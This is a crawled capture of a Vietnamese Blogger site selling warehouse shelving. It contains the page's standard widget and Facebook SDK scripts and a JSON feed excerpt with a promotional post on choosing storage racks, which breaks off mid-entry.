//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=2;
var upPageWord='PREV';
var downPageWord='NEXT';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY40QNwqNtbXkWZWFAjX7zP-nCcKRQ:1768434538371';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2492186588777006944','//www.kedehang24h.com/2018/11/ke-e-hang-phong-sach.html','2492186588777006944');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2492186588777006944', 'title': 'K\u1ec7 \u0110\u1ec3 H\xe0ng - Gi\xe1 K\u1ec7 Kho - K\u1ec7 Kho H\xe0ng C\xf4ng Nghi\u1ec7p', 'url': 'https://www.kedehang24h.com/2018/11/ke-e-hang-phong-sach.html', 'canonicalUrl': 'https://www.kedehang24h.com/2018/11/ke-e-hang-phong-sach.html', 'homepageUrl': 'https://www.kedehang24h.com/', 'searchUrl': 'https://www.kedehang24h.com/search', 'canonicalHomepageUrl': 'https://www.kedehang24h.com/', 'blogspotFaviconUrl': 'https://www.kedehang24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-129288883-1', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22K\u1ec7 \u0110\u1ec3 H\xe0ng - Gi\xe1 K\u1ec7 Kho - K\u1ec7 Kho H\xe0ng C\xf4ng Nghi\u1ec7p - Atom\x22 href\x3d\x22https://www.kedehang24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22K\u1ec7 \u0110\u1ec3 H\xe0ng - Gi\xe1 K\u1ec7 Kho - K\u1ec7 Kho H\xe0ng C\xf4ng Nghi\u1ec7p - RSS\x22 href\x3d\x22https://www.kedehang24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22K\u1ec7 \u0110\u1ec3 H\xe0ng - Gi\xe1 K\u1ec7 Kho - K\u1ec7 Kho H\xe0ng C\xf4ng Nghi\u1ec7p - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2492186588777006944/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22K\u1ec7 \u0110\u1ec3 H\xe0ng - Gi\xe1 K\u1ec7 Kho - K\u1ec7 Kho H\xe0ng C\xf4ng Nghi\u1ec7p - Atom\x22 href\x3d\x22https://www.kedehang24h.com/feeds/8583724994705865370/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0110\u1ecdc th\xeam', 'pageType': 'item', 'postId': '8583724994705865370', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM/s72-c/ke-de-hang-bang-thep-10.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM/s400/ke-de-hang-bang-thep-10.jpg', 'pageName': 'K\u1ec7 \u0111\u1ec3 h\xe0ng ph\xf2ng s\u1ea1ch', 'pageTitle': 'K\u1ec7 \u0110\u1ec3 H\xe0ng - Gi\xe1 K\u1ec7 Kho - K\u1ec7 Kho H\xe0ng C\xf4ng Nghi\u1ec7p: K\u1ec7 \u0111\u1ec3 h\xe0ng ph\xf2ng s\u1ea1ch', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'K\u1ec7 \u0111\u1ec3 h\xe0ng ph\xf2ng s\u1ea1ch', 'description': 'Xe \u0111\u1ea9y h\xe0ng, xe k\xe9o h\xe0ng, xe \u0111\u1ea9y ch\u1edf h\xe0ng, xe \u0111\u1ea9y c\xf4ng nghi\u1ec7p, s\u1ea3n xu\u1ea5t xe \u0111\u1ea9y h\xe0ng theo y\xeau c\u1ea7u t\u1ea1i H\xe0 N\u1ed9i', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM/s400/ke-de-hang-bang-thep-10.jpg', 'url': 'https://www.kedehang24h.com/2018/11/ke-e-hang-phong-sach.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8583724994705865370}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList47', 'social-top', document.getElementById('LinkList47'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'slider-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/568803829-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec2', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kedehang24h.com/feeds/posts/default?alt=json-in-script&start-index=4&max-results=3&callback=jQuery1124003928288732037766_1768434538700&_=1768434538711
body_size: 8107
content:
// API callback
jQuery1124003928288732037766_1768434538700({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944"},"updated":{"$t":"2024-11-11T14:49:10.909-08:00"},"category":[{"term":"Kệ để hàng"},{"term":"Kệ để hàng bằng thép"},{"term":"Kệ để hàng inox"},{"term":"Kệ để hàng 4 tầng"},{"term":"Kệ để hàng lắp ghép"},{"term":"Kệ để hàng phòng sạch"},{"term":"Tìm hiểu"},{"term":"Kệ để hàng 5 tầng"},{"term":"Kệ để hàng chống tĩnh điện"},{"term":"giá để đồ"},{"term":"Giá kệ để hàng"},{"term":"Kệ để hàng mặt gỗ"},{"term":"Kệ để hàng 3 tầng"},{"term":"Kệ để hàng 6 tầng"},{"term":"Kệ để hàng PVC"},{"term":"kệ kho"},{"term":"Kệ để hàng 1 tầng"},{"term":"Kệ để hàng 2 tầng"},{"term":"gia ke"}],"title":{"type":"text","$t":"Kệ Để Hàng - Giá Kệ Kho - Kệ Kho Hàng Công Nghiệp"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=3"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"40"},"openSearch$startIndex":{"$t":"4"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-5762778154595966946"},"published":{"$t":"2019-11-12T20:14:00.000-08:00"},"updated":{"$t":"2019-11-12T20:14:47.587-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng chống tĩnh điện"}],"title":{"type":"text","$t":"Tiêu chí chọn kệ để hàng cho doanh nghiệp"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới việc sử dụng những\nchiếc \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E nhiều tầng, kho hàng được sắp xếp một cách khoa học, lưu trữ\nđược nhiều hàng hóa hơn nhưng vẫn đảm bảo được độ thẩm mỹ, tận dụng được không\ngian của kho. Bên cạnh đó, mỗi doanh nghiệp sẽ có những yêu cầu riêng về thông\nsố kỹ thuật, kiểu dáng sao cho phù hợp nhất với mục đích sử dụng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yHwnDC-6bhBxHukwYkMjovvI5PTKzGdC13__V5JxJiMhfufksAgUdyEX353rqwcdwqtedIGobqVB7gHfkOb3g5AP9wpGs54K_c5Sg6XaOf7hOYOM-lioVPsV1b8A1UZjZZbGeeoWvDYP\/s1600\/gia-de-hang-trong-kho-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"960\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yHwnDC-6bhBxHukwYkMjovvI5PTKzGdC13__V5JxJiMhfufksAgUdyEX353rqwcdwqtedIGobqVB7gHfkOb3g5AP9wpGs54K_c5Sg6XaOf7hOYOM-lioVPsV1b8A1UZjZZbGeeoWvDYP\/s640\/gia-de-hang-trong-kho-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETiêu chí chọn kệ để hàng cho doanh nghiệp\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. Hình thức nhập, xuất kho hàng\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMỗi đơn vị sẽ hoạt động trong các lĩnh vực khác nhau, đồng\nnghĩa với việc các thiết kế kệ hàng sao cho phù hợp, đáp ứng được những tiêu\nchí mà khách hàng đề ra, nhằm tạo điều kiện thuận lợi cho nhân viên quản lý\nkho, trong quá trình sắp xếp và lưu trữ. Hạn chế tình trạng, hàng hóa lộn xộn,\ngây cản trở trong quá trình kiểm soát và sắp xếp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s1600\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DWLXybMsf6V0CNdLZfNvecQhyphenhyphenaSyzNfzTmUKtxyS5ztlfVrYUfhNCXZg9-OiCRLvnNczucRwxt6fT-chY58kG4ZCsPXeltUj1IfOWmzquUAD-yevBsb9CuOYoLDAJj-bV_QY40ex8CtB\/s640\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;\u003C\/b\u003E \u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-chong-tinh-ien.html\" target=\"_blank\"\u003Ekệ để hàng chống tĩnh điện\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-indent: 0px;\"\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2. Kích thước kho hàng\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETuy vào diện tích cố định của mỗi kho hàng, bạn nên chọn lựa\nkệ để hàng sao cho phù hợp với diện tích, đảm bảo lối di chuyển, lắp đặt chiều\ncao kệ tương ứng với chiều cao kho.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVkn0eolRDCvwdWb0REDj46AHc0TRglKUJLY0gRtsvLDDEhdy77j_xutEp0IjaHS9OVKaCuS6eNUfC-jJfmP78UzCtFKIUD6l5FDKvLjEEMirYgZKaAw39h8jt2pNhnn7WS7OvSYBbqjPE\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. Trọng tải hàng hóa\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EViệc lựa chọn loại kệ để hàng phù hợp với trọng lượng hàng\nhóa của đơn vị vừa giúp tận dụng tối đa tài nguyên, còn nâng cao tuổi thọ sử dụng\ncủa sản phẩm.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn đang phân vân khi chọn nơi cung cấp sản phẩm. Hãy đến với\ncông ty MHA, chúng tôi đảm bảo sẽ cung cấp sản phẩm phù hợp, chất lượng nhất.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background: white; color: #1c1e21; line-height: 107%;\"\u003EHotline: 0975 263 289\u003C\/span\u003E\u003Cspan style=\"color: #1c1e21; line-height: 107%;\"\u003E\u003Cbr style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\" \/\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; float: none; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003EEmail: \u003Ca href=\"mailto:kinhdoanh@cokhimha.com\"\u003Ekinhdoanh@cokhimha.com\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white; color: #1c1e21; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem thêm một số sản phẩm\nkhác của công ty chúng tôi: \u003Cb\u003E\u003Ca href=\"http:\/\/bangtai24h.com\/\" target=\"_blank\"\u003Ebăng tải công nghiệp\u003C\/a\u003E\u003C\/b\u003E, đồ gá….\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/5762778154595966946\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/tieu-chi-chon-ke-e-hang-cho-doanh-nghiep.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5762778154595966946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5762778154595966946"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/11\/tieu-chi-chon-ke-e-hang-cho-doanh-nghiep.html","title":"Tiêu chí chọn kệ để hàng cho doanh nghiệp"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5yHwnDC-6bhBxHukwYkMjovvI5PTKzGdC13__V5JxJiMhfufksAgUdyEX353rqwcdwqtedIGobqVB7gHfkOb3g5AP9wpGs54K_c5Sg6XaOf7hOYOM-lioVPsV1b8A1UZjZZbGeeoWvDYP\/s72-c\/gia-de-hang-trong-kho-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492